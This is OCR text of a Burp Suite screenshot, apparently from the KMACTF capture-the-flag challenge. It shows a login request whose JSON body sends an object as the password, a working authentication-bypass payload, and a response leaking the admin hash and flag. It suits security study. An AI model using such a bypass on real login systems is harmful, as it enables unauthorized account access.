 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://103.163.25.143
Request
Pretty Raw Hex \n Select extension...
1 POST /login HTTP/1.1
2 Host: 103.163.25.143:20110
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Length: 50
11
12 {
13 "user":"Admin",
14 "pass":{
"password":1
}
15 }
16
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 content-type: application/json; charset=utf-8
3 content-length: 166
4 Date: Mon, 19 Jun 2023 15:18:45 GMT
5 Connection: close
6
7 {
"id":1,
"username":"admin",
"password":"7c8f5a37c6072d8b8d76a86d73d1be0b",
"bio":"KMACTF{SQLInjection_That_La_Don_Gian}",
"flag":"KMACTF{SQLInjection_That_La_Don_Gian}"
}
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers